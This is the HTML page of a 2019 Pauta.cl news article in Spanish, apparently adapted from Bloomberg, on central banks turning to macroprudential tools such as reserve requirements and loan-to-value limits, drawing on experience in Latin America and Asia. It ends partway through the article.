

--- FILE ---
content_type: text/html
request_url: https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html
body_size: 15159
content:















































































  





  
 	











    





<!DOCTYPE html>
<html lang="es">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <meta name="author" content="Digitalproserver">
        <link rel="shortcut icon" href="/_templates/desktop/includes/img/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon.png">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-76x76.png" sizes="76x76">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-120x120.png" sizes="120x120">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-152x152.png" sizes="152x152">

        <link rel="stylesheet" href="/_templates/desktop/includes/css/infiny-bar-1.1.0.min.css?v=1.0.5">
        <link rel="stylesheet" href="/_templates/desktop/includes/css/main.min.css?v=1.0.5">

        
          
        

        
        
        
            
            
        

        

        
        
            
        


        
        
            
        

        
        


        
        
            
        
        

        

            <title>Bancos centrales rescatan viejas herramientas ante el dinero barato</title>
            <meta name="keywords" content='Banco Central,Crecimiento económico,Economía,Finanzas,Internacional' />
            <meta name="description" content='Las herramientas macroprudenciales, mal vistas por los puristas, han sido efectivas en mercados emergentes y pueden ser un aporte en tiempos de tasas bajas.'>
            <meta name="author" content='Radio Pauta 100.5' >
            <meta name="robots" content="index,follow">

            <!-- CARDS FACEBOOK -->
            <meta property="fb:app_id" content="0" />
            <meta property="og:locale" content="es_LA" />
            <meta property="article:author" content="https://www.facebook.com/pauta.cl" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="https://media.pauta.cl/2023/06/imagen_principal-13635-1024x538.jpg" />
            <meta property="fb:pages" content="0" />
            <meta property="og:image:width" content="740" />
            <meta property="og:image:height" content="430" />
            <meta property="og:title" content='Bancos centrales rescatan viejas herramientas ante el dinero barato' />
            <meta property="og:description" content='Las herramientas macroprudenciales, mal vistas por los puristas, han sido efectivas en mercados emergentes y pueden ser un aporte en tiempos de tasas bajas.' />
            <meta property="og:url" content='https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html' />
            <meta property="og:site_name" content='Radio Pauta 100.5' />
            <!-- CARDS TWITTER -->
            <meta name="twitter:card" content="summary_large_image"/>
            <meta name="twitter:description" content='Las herramientas macroprudenciales, mal vistas por los puristas, han sido efectivas en mercados emergentes y pueden ser un aporte en tiempos de tasas bajas.'/>
            <meta name="twitter:title" content='Bancos centrales rescatan viejas herramientas ante el dinero barato'/>
            <meta name="twitter:site" content="@pauta_cl"/>
            <meta name="twitter:image:src" content="https://media.pauta.cl/2023/06/imagen_principal-13635-1024x538.jpg"/>
            <meta name="twitter:creator" content="@pauta_cl"/>

        

        
            

  








  
  




    
    



		
        







		
        







    




  	








    






 
	





	<script type="application/ld+json" >
	{
	"@context": "https://schema.org",
	"@graph": [
		{
		"@type": "NewsArticle",
		"@id": "https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html#article",
		"isPartOf": {
			"@id": "https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html"
		},
		"author": {
			"name": "Maria del",
			"@id": "https://www.pauta.cl/#/schema/person/mzanetta"
		},
		"headline": "Bancos centrales rescatan viejas herramientas ante el dinero barato",
		"articleBody": "Las herramientas macroprudenciales, mal vistas por los puristas, han sido efectivas en mercados emergentes y pueden ser un aporte en tiempos de tasas bajas.",
		"datePublished": "2019-09-06T18:06:00-04:00",
		"dateModified": "2023-07-18T09:57:15-04:00",
		"mainEntityOfPage": {
			"@id": "https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html"
		},
		"wordCount": 0,
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"isAccessibleForFree": true,
		"image": {
			"@id": "https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-13635-150x150.jpg",
		"keywords": "Banco Central,Crecimiento económico,Economía,Finanzas,Internacional",
		"articleSection": ["Actualidad"],
		"inLanguage": "es-CL",
		"copyrightYear": "2019",
		"copyrightHolder": {
			"@id": "https://www.pauta.cl/#organization"
		}
		},
		{
		"@type": "WebPage",
		"@id": "https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html",
		"url": "https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html",
		"name": "Bancos centrales rescatan viejas herramientas ante el dinero barato",
		"isPartOf": {
			"@id": "https://www.pauta.cl/#website"
		},
		"primaryImageOfPage": {
			"@id": "https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html#primaryimage"
		},
		"image": {
			"@id": "https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-13635-150x150.jpg",
		"datePublished": "2019-09-06T18:06:00-04:00",
		"dateModified": "2023-07-18T09:57:15-04:00",
		"description": "Las herramientas macroprudenciales, mal vistas por los puristas, han sido efectivas en mercados emergentes y pueden ser un aporte en tiempos de tasas bajas.",
		"breadcrumb": {
			"@id": "https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html#breadcrumb"
		},
		"inLanguage": "es-CL",
		"potentialAction": [
			{
			"@type": "ReadAction",
			"target": [
				"https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html"
			]
			}
		]
		},
		{
		"@type": "ImageObject",
		"inLanguage": "es-CL",
		"@id": "https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html#primaryimage",
		"url": "https://media.pauta.cl/2023/06/imagen_principal-13635-1024x538.jpg",
		"contentUrl": "https://media.pauta.cl/2023/06/imagen_principal-13635-1024x538.jpg",
		"width": 1756,
		"height": 988,
		"caption": ""
		},
		{
		"@type": "BreadcrumbList",
		"@id": "https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html#breadcrumb",
		"itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/",
            "name": "Inicio"
        }
    },
    {
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/actualidad\/",
            "name": "Actualidad"
        }
    },
    {
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/actualidad\/2019\/09\/06\/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html",
            "name": "Bancos centrales rescatan viejas herramientas ante el dinero barato"
        }
    }
]
		},
		{
		"@type": "WebSite",
		"@id": "https://www.pauta.cl/#website",
		"url": "https://www.pauta.cl",
		"name": "Radio Pauta 100.5",
		"description": "Pauta es un medio de comunicación que busca influir positivamente en la sociedad, a través de la entrega de contenidos que ayuden a su audiencia a conocer y entender la realidad.",
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"potentialAction": [
			{
			"@type": "SearchAction",
			"target": {
				"@type": "EntryPoint",
				"urlTemplate": "https://www.pauta.cl/?s={search_term_string}"
			},
			"query-input": "required name=search_term_string"
			}
		],
		"inLanguage": "es-CL"
		},
		{
		"@type": "Organization",
		"@id": "https://www.pauta.cl/#organization",
		"name": "Radio Pauta 100.5",
		"url": "https://www.pauta.cl",
		"logo": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/logo/image/",
			"url": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"contentUrl": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"width": 800,
			"height": 800,
			"caption": "Radio Pauta 100.5"
		},
		"image": {
			"@id": "https://www.pauta.cl/#/schema/logo/image/"
		},
		"sameAs": [
			"https://www.facebook.com/pauta.cl",
			"https://x.com/pauta_cl",
			"https://www.instagram.com/pauta.cl/",
			"https://www.youtube.com/@pautacl",
			"https://news.google.com/publications/CAAqIQgKIhtDQklTRGdnTWFnb0tDSEJoZFhSaExtTnNLQUFQAQ?ceid=CL:es-419&oc=3"
		]
		},
		{
		"@type": "Person",
		"@id": "https://www.pauta.cl/#/schema/person/mzanetta",
		"name": "Maria del",
		"image": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/person/image/",
			"url": "",
			"contentUrl": "",
			"caption": "Maria del"
		},
		"description": "",
		"sameAs": [
			""
		],
		"url": "https://www.pauta.cl/autor/mzanetta/"
		}
	]
	}
	</script>




        

        

        
            <link rel="canonical" href="https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html" />
        

        
        

        <!-- <link rel="manifest" href='/manifest/manifest.json'> -->
        <meta name="msapplication-TileColor" content="">
        <meta name="theme-color" content="#ffffff">

        
            <!--single-->
        


        <!-- script instagram -->
        <script  src="https://www.instagram.com/embed.js"></script>

        <!-- script twitter -->
        <script  src="https://platform.twitter.com/widgets.js"></script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5FF4XXNL');</script>
        <!-- End Google Tag Manager -->


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-VGS1PC3BVS"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'G-VGS1PC3BVS');
        </script>


        <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
        <script>
            var googletag = googletag || {};
            googletag.cmd = googletag.cmd || [];
            googletag.cmd.push(function() {
                googletag.pubads().enableSingleRequest();
                googletag.enableServices();
            });
        </script>

        <style type="text/css">

            
            

            *, *::before, *::after { min-width: 0; }

            .js-content-single-text blockquote, .destacados-single {
                --_main-clr-bg: hsl(var(--clr-primary-20));
                --_main-clr-fg: hsl(0, 0%, 100%);

                background-color: var(--_main-clr-bg);
                color: var(--_main-clr-fg);
            }
            .js-content-single-text a {
                text-decoration: initial;
            }
            .d-the-tags .d-the-tags__item{
              margin-top: 0;
              margin-bottom: 0;
            }
            :where(.min-a-min-item__content  blockquote) {
              background-color: var(--_blockquote-clr-bg);
              border-radius: var(--_blockquote-r);
              color: var(--_blockquote-clr-fg);
              font-weight: var(--_blockquote-fw);
              margin-left: unset;
              margin-right: unset;
              padding-bottom: var(--_blockquote-pb);
              padding-left: var(--_blockquote-pi);
              padding-right: var(--_blockquote-pi);
              padding-top: var(--_blockquote-pb);
            }
            .related-in-realtime p{
              margin: 0;
            }
            .min-a-min-item__content a {
              text-decoration: initial;
            }
            :where(.min-a-min-item__content  > p >  a) {
              color: hsl(var(--clr-primary-20));
              text-decoration: underline;
            }
            .min-a-min-item__content .wp-video-shortcode { width: 100% !important; max-width: 650px !important; }
        </style>

        
            
        

        <script>
          var resize_wrap_size_container_ads = function(){

            const $container = document.querySelector('.d-def-main-wrapper');
            const $bannerWrappers = document.querySelectorAll('.js-banner-wrapper');

            const updateWrapper = () => {
                if (!$container || !$bannerWrappers) return;

                const resizeObserver = new ResizeObserver((entries) => {
                  for (const entry of entries) {
                      const { contentRect } = entry;
                      const { width } = contentRect;

                      $bannerWrappers.forEach($item => {
                      $item.style.width = `${width}px`;
                      });
                  }
                });

                resizeObserver.observe($container);
            }

            updateWrapper();

            }
        </script>


    </head>

    <body>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5FF4XXNL
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
        <div class="rtb_slot" 
    data-adunit="div-gpt-ad-1709044223942-0"
    data-slot="/21696808009/Pauta_CL_Pushdown"
    data-dimensions="[1, 1]"
    style="min-width: 0px; min-height: 0px;"></div>  
    

    <header class="d-main-header">
      <div class="d-main-header__main d-main-header-main">
        <div class="d-main-header__container | u-container js-link-static">
          <a href="/" class="d-main-header__logo d-main-header-logo" style="--_w: 10.8125rem;">
            <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-header-logo__image" width="173" />
          </a>

          <div class="d-main-header__content">
            <div class="d-main-header__wrapper d-main-header-wrapper">
              <div class="d-main-header-wrapper__item d-main-header-buttons">
                <button class="d-main-header__button d-main-header-button | pauta-icon-bars | js-toggle-desktop-header-submenu"></button>

                <form action="" class="d-main-header__form d-main-header-form js-form-search">
                  <input
                    type="text"
                    name="search"
                    class="d-main-header-form__text"
                    placeholder="Buscar..."
                    spellcheck="false"
                    autocomplete="off"
                    required />

                  <button type="submit" class="d-main-header-form__button | pauta-icon-search"></button>
                </form>

                
                    
        
          <div class="d-main-header__subnav d-main-header-subnav">
            <ul class="d-main-header__submenu d-main-header-submenu">
                              <li class="d-main-header-submenu__item">
                  <a href="/" class="d-main-header-submenu__permalink">Home</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/radio-en-vivo.html" class="d-main-header-submenu__permalink">Radio en vivo</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/en-vivo.html" class="d-main-header-submenu__permalink">Streaming</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/senal-2.html" class="d-main-header-submenu__permalink">Señal 2</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/tendencias/" class="d-main-header-submenu__permalink">Tendencias</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/dato-en-pauta/" class="d-main-header-submenu__permalink">Dato en Pauta</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/contenido-patrocinado/" class="d-main-header-submenu__permalink">Contenido Patrocinado</a>
                </li>
                          </ul>
          </div>

        
                


              </div>

              <div class="d-main-header-wrapper__item d-main-header-socials">
                <a href="https://www.tiktok.com/@pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-tiktok" target="_blank"></a>
                <a href="https://www.facebook.com/pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-facebook" target="_blank"></a>
                <a href="https://www.instagram.com/pauta.cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-instagram" target="_blank"></a>
                <a href="https://x.com/pauta_cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-x" target="_blank"></a>
                <a href="https://www.youtube.com/@pautacl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-youtube" target="_blank"></a>
                <a href="https://www.linkedin.com/company/pauta-cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-linkedin" target="_blank"></a>
              </div>
            </div>

            
                
        
          <nav class="d-main-header__nav d-main-header-nav">
            <ul class="d-main-header__menu d-main-header-menu js-link-static">
                              <li class="d-main-header-menu__item">
                  <a href="/podcasts/" class="d-main-header-menu__permalink">
                    Podcasts                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/programas/" class="d-main-header-menu__permalink">
                    Programas                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/actualidad/" class="d-main-header-menu__permalink">
                    Actualidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/economia/" class="d-main-header-menu__permalink">
                    Economía                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/entretencion/" class="d-main-header-menu__permalink">
                    Entretención y Cultura                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/opinion/" class="d-main-header-menu__permalink">
                    Opinión                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/deportes/" class="d-main-header-menu__permalink">
                    Deportes                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/sostenibilidad/" class="d-main-header-menu__permalink">
                    Sostenibilidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/tag/pauta/" class="d-main-header-menu__permalink">
                    Lo Último                  </a>
                </li>  
                          </ul>
          </nav>

        
            

          </div>
        </div>
      </div>

      <div class="d-main-header__player d-main-header-player">
        <div class="d-main-header-player__container | u-container">
          <figure class="d-main-header-player__card d-main-header-player-card">
            <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-play" id="js-button-bar-second-infiny"></a>

            <div class="d-main-header-player-card__wrapper">
              <span class="d-main-header-player-card__media | u-aspect-1:1">
                <img src="" class="d-main-header-player-card__image" id="podcast-bar-header-image" />
              </span>

              <figcaption class="d-main-header-player-card__caption">
                <span class="d-main-header-player-card__subtitle" id="podcast-bar-header-category">

                </span>

                <strong class="d-main-header-player-card__title | u-dots-2" id="podcast-bar-header-title">

                </strong>
              </figcaption>
            </div>

            <!-- <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-alt-share"></a> -->
          </figure>
        </div>
      </div>

    </header>

    <div class="js-content-static">

    <div class="rtb_slot"
    data-adunit="div-gpt-ad-1651586577054-0"
    data-slot="/21696808009/Pauta_CL_Interstitial"
    data-dimensions="[1, 1]"></div>




    

    




    








  


  
  


<main class="d-main | common:margin-bottom-60 common:margin-top-35">
  <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277376973-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_A"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  <div class="d-main__container | u-container">
    <div class="d-def-main-wrapper">
      <div class="d-def-main-wrapper__content">
        <article class="d-the-article">
          <header class="d-the-article__header d-the-header | u-border-bottom | common:margin-bottom-40 js-link-static">
            <a href='/actualidad/'><strong class="d-the-header__title | u-text-uppercase">Actualidad</strong></a>
            <i class="d-the-header__icon | u-wave u-wave--primary-10" aria-hidden="true"></i>
          </header>

          <section class="d-the-article__main d-main-social-container d-main-social-container--alt d-main-social-container--grayscale">
            <div class="d-main-social-container__body">
              <div class="d-main-social-container__wrapper">
                <a href='http://api.whatsapp.com/send?text=https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-whatsapp"></a>
                <a href='https://twitter.com/share?url=https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-x"></a>
                <a href='https://www.facebook.com/sharer.php?u=https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-facebook"></a>
                <a href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-linkedin"></a>
                <a href='mailto:?subject=Visita Pauta&amp;body=Mira esta noticia en https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html.' class="d-main-social-container__item | pauta-icon-envelope"></a>
              </div>
            </div>

            <h1 class="d-the-article__title | common:margin-bottom-40">
              Las lecciones que América Latina está dando a los bancos centrales del mundo
            </h1>
            <div class="d-the-article__text d-the-article-text | common:margin-bottom-30 js-link-static">
              

              
              
            </div>

            <div class="d-the-article__media d-the-article-media | common:margin-bottom-15">
              <div class="d-the-article-media__wrapper | u-aspect-16:9">

                
                  <img src='https://media.pauta.cl/2023/06/imagen_principal-13635-1024x538.jpg' alt="Imagen principal" class="d-the-article-media__image">
                

              </div>

              
                <div class="d-the-article-media__caption">
                  <div class="d-the-article-media__main">                    
                    <span class="d-the-article-media__label">
                      Bloomberg
                    </span>
                  </div>
                </div>
              
              
            </div>
            <span class="d-the-article__by | u-text-uppercase | common:margin-bottom-40 js-link-static">
              POR <a href='/autor/mzanetta/' class="u-permalink--primary-10 u-fw-700">Maria del</a> | <time class="d-the-article__date" datetime='2019-09-06T18:06:00-04:00'>06 de septiembre 2019</time>
            </span>

            <div class="d-the-article__text d-the-article-text js-content-single-text">
              
                <p class="d-the-article-text__excerpt">Las herramientas macroprudenciales, mal vistas por los puristas, han sido efectivas en mercados emergentes y pueden ser un aporte en tiempos de tasas bajas.</p>
              

              <p>A medida que los bancos centrales mundiales vuelven al modo de flexibilización, se están adoptando las viejas herramientas mal vistas por los puristas monetarios para garantizar que el efectivo vaya a donde sea necesario.</p>
<p>Después de haber demostrado su influencia en las economías emergentes, las herramientas macroprudenciales, como los ajustes a los requisitos de reservas bancarias y las relaciones préstamo-valor para los compradores de viviendas, están ganando credibilidad. Es posible apretar los tornillos para evitar préstamos excesivos y precios de activos inflados en la era del<span> </span>dinero barato, y aflojarlos en lugar de reducciones de tasas de interés para ahorrar valiosa potencia monetaria.</p>
<p>Las herramientas tienen una larga historia en América Latina, donde han ayudado a países como Brasil y México a estabilizar los flujos de crédito. También se usan cada vez más en Asia: los límites de préstamos han mantenido un control sobre los precios de departamentos que alguna vez estuvieron disparados de Singapur, mientras que las reducciones a los requisitos de reserva bancaria se han utilizado para complementar<span> </span>recortes de tasas de interés<span> </span>en Indonesia.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-12088-300x158.jpg&quot;,&quot;title&quot;:&quot;Bancos centrales lanzan una misi\u00f3n de crecimiento con poco arsenal&quot;,&quot;url&quot;:&quot;\/actualidad\/2019\/07\/16\/bancos-centrales-lanzan-una-mision-de-crecimiento-con-poco-arsenal.html&quot;}]"></div>
<p>En un momento en que los costos de los préstamos bajan nuevamente, hay más llamados para que los bancos centrales de mercados desarrollados sigan su ejemplo. Ahora que muchos gobiernos, empresas y hogares ya están nadando en deudas, y los bonos, las acciones y los mercados inmobiliarios están altamente valorados, las herramientas macroprudenciales pueden ayudar a dirigir los nuevos créditos hacia donde sea necesario y evitar que el dinero fluya hacia donde no lo es.</p>
<p><span class="subtit">Defender el crecimiento</span></p>
<p>Las herramientas macroprudenciales se están usando cada vez más “para asegurarse de que la liquidez vaya a los lugares correctos”, asegura <strong>Deyi Tan</strong>, economista para Asia de <a href="https://www.morganstanley.com/" target="_blank" rel="noopener">Morgan Stanley</a> en Hong Kong. “Es necesario defender el crecimiento”, mientras que “algunas economías tendrán un problema de apalancamiento que aún no se está abordando”.</p>
<p>Entre los defensores de las políticas macroprudenciales se encuentra el jefe del Banco de la Reserva Federal de Boston. En una conferencia de política macroprudencial del 21 de junio en Alemania, <strong>Eric Rosengren</strong> se lamentó de que la crisis bancaria de Japón a fines de la década de 1990 –entre otras recesiones– podría haberse mitigado con el uso de tales controles de préstamos.</p>
<p>“El alcance de los problemas revelados por la crisis bancaria japonesa debería haber sido suficiente para llevar a muchos países a mejorar su conjunto de herramientas macroprudenciales”,<span> </span>dijo. “Desafortunadamente, se necesitó un problema aun más grande y más global: la crisis financiera que comenzó en 2008, antes de que los países decidieran mejorar las políticas macroprudenciales”.</p>
<p>El presidente de la Fed, <strong>Jerome Powell</strong>, ha contado las herramientas macroprudenciales entre las “principales” palancas para gestionar la estabilidad financiera, clasificándolas por encima de los ajustes de las tasas de interés en una conferencia de prensa en marzo. El Banco Central Europeo ahora publica un “<a href="https://www.ecb.europa.eu/pub/financial-stability/macroprudential-bulletin/html/index.en.html" target="_blank" rel="noopener noreferrer">Boletín Macroprudencial</a>” bianual en el que examina las últimas investigaciones y prácticas sobre las medidas. El boletín más reciente presenta un análisis de que el sistema global es mucho más resistente que antes de la última crisis gracias a ellas.</p>
<p>En términos generales, es un tono de cauteloso entusiasmo por las herramientas. El presidente del Banco de Japón, <strong>Haruhiko Kuroda</strong>, ha<span> </span><a href="https://www.boj.or.jp/en/announcements/press/koen_2019/ko190529a.htm/" target="_blank" rel="noopener noreferrer">sugerido</a><span> </span>que debido a que el entorno prolongado de las tasas de interés ha creado problemas únicos, aún no se sabe cuál es la mejor combinación de políticas monetarias y macroprudenciales para lograr la estabilidad financiera y de precios. <strong>Donald Kohn</strong>, del Banco de Inglaterra, también ha señalado que las herramientas macroprudenciales siguen estando<span> </span><a href="https://www.bankofengland.co.uk/-/media/boe/files/speech/2019/how-can-the-objective-of-macroprudential-policy-be-operationalised-speech-by-donald-kohn.pdf?la=en&amp;hash=922E9850F0E516E83DAC010E7FC3AF61E20FE339" target="_blank" rel="noopener noreferrer">relativamente sin probar</a><span> </span>en una recesión real.</p>
<p><span class="subtit">Escepticismo de los puristas</span></p>
<p>El <a href="http://imf.org" target="_blank" rel="noopener">FMI</a>, el <a href="https://www.bis.org/" target="_blank" rel="noopener">Banco de Pagos Internacionales</a> y <strong>Kristin Forbes</strong>, del <a href="http://www.mit.edu/" target="_blank" rel="noopener">Instituto de Tecnología de Massachusetts</a>, han agregado soportes para las herramientas macroprudenciales en investigaciones de este año sobre su efectividad. En junio, el BPI se basó en investigaciones previas para su reseña de que las políticas macroprudenciales pueden facilitar un poco los trabajos de los banqueros centrales.</p>
<p>“La experiencia de las últimas dos décadas indica que las medidas macroprudenciales ayudan a mejorar las compensaciones que enfrenta la política monetaria”, según el<span> </span><a href="https://www.bis.org/publ/arpdf/ar2019e2.htm" target="_blank" rel="noopener noreferrer">informe anual del BPI</a>. Al mismo tiempo, el BPI advirtió que las herramientas macroprudenciales no pueden contener por sí solas la acumulación de desequilibrios financieros y que las presiones de la economía política podrían impedir su uso.</p>
<p>Los puristas monetarios argumentarían que establecer la tasa de interés correcta conducirá al nivel óptimo de expansión crediticia y actividad económica. Las herramientas macroprudenciales pueden impedir ese proceso e incluso distorsionar los precios de los activos, ya que los individuos astutos siempre encontrarán una forma de evitar las reglas, argumentan.</p>
<p>De hecho, Forbes, de MIT, señaló en un<span> </span><a href="http://mitsloan.mit.edu/shared/ods/documents/?PublicationDocumentID=5248" target="_blank" rel="noopener noreferrer">artículo de este año</a><span> </span>que es difícil juzgar las políticas macroprudenciales, dado que su éxito implica una crisis que nunca sucedió y su uso ha aumentado significativamente en los últimos años sin ser probado en una recesión.</p>
<p><span class="subtit">Laboratorio latinoamericano</span></p>
<p>Hasta ahora, las economías de mercados emergentes se han vuelto macroprudenciales a un ritmo mucho más alto que los mercados desarrollados. América Latina ha demostrado ser un buen “laboratorio” para las herramientas, dado su uso persistente allí, argumentó el BPI en un<span> </span><a href="https://www.bis.org/publ/work636.pdf" target="_blank" rel="noopener noreferrer">artículo de 2017</a>. El trabajo de Brasil para ajustar los requisitos de reservas con el fin de controlar el crecimiento del crédito fue uno de los éxitos citados.</p>
<p>Allí, también, las herramientas macroprudenciales no han terminado el trabajo: <a href="https://www.pauta.cl/economia/bloomberg/argentina-gira-bruscamente-e-impone-controles-cambiarios" target="_blank" rel="noopener">Argentina impuso medidas de<span> </span>control de capital</a><span> </span>el 2 de septiembre para rescatar las reservas de divisas y el peso. Dichas políticas de emergencia son exactamente lo que las herramientas macroprudenciales deben hacer menos necesario.</p>
<p>Los bancos centrales de Asia también han promovido los méritos de las herramientas específicas, combinando ocasionalmente su implementación con las decisiones de mantener las tasas de interés. Tentado a elevar la tasa de interés de referencia en septiembre de 2018, el Banco de Tailandia hizo un intento por reducir el riesgo de burbuja inmobiliaria elevando los límites de la relación préstamo-valor, con lo que compró tiempo hasta un aumento en diciembre.</p>
<p>Desde abril, cuando esas medidas entraron en vigencia, la tendencia de la política global se ha vuelto moderada. Los banqueros centrales tailandeses podrían apoyarse nuevamente en las políticas macroprudenciales pronto, incluso después de un sorprendente recorte de tasas a principios de agosto.</p>
<p><span class="subtit">Herramientas complementarias</span></p>
<p>Por el lado de la flexibilización, el Banco de Indonesia ha empleado medidas macroprudenciales para alentar los préstamos, que incluyen<span> </span><a href="https://www.bloomberg.com/news/articles/2019-06-30/indonesia-steers-cautious-rates-path-amid-market-rout-memories" target="_blank" rel="noopener noreferrer">reducir la proporción de reservas</a><span> </span>para los bancos. El recorte del coeficiente de reservas complementa otras medidas “acomodaticias” no monetarias para acelerar el crecimiento, asegura <strong>Juda Agung</strong>, directora ejecutiva del banco central para la política macroprudencial.</p>
